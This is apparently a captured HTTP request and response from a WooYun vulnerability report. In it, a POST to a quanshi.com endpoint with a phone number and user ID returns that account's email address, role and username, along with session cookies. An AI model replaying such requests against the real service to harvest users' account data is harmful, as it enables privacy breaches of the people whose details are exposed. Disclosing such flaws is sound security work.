 Headers TextView SyntaxView ImageView HexView Auth Cookies Raw JSON XML
POST http://mmmaw.quanshi.com/req.action HTTP/1.1
Host: mmmaw.quanshi.com
Connection: keep-alive
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Cookie: ct=1; JSESSIONID=F65EA6E622C790A25EBB70DA55E45901; rId=70CEF05C24BA65349C69EA8D700B551D; SERVERID=c; sId=47d3776f; uId=
366360
Content-Length: 115
Accept-Language: zh-cn
Accept: */*
Pragma: no-cache
Connection: keep-alive
User-Agent: %E5%85%A8%E6%97%B6%E7%94%B5%E8%AF%9D%E4%BC%9A%E8%AE%AE/21179 CFNetwork/672.1.15 Darwin/14.0.0
req={"iVersion":"1.2.0","sycAccountInfo":0,"userId":366360,"signId":13,"countryCode":"86","phoneNum":"13333333336"}
40046 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
countryCode=86
email=goodis520@yahoo.com.cn
emailActive=1
iconUrl=
iVersion=1.2.0
phoneActive=0
phoneNum=13333333336
returnStatus=0
role=2
userName=2431375
www.wooyun.org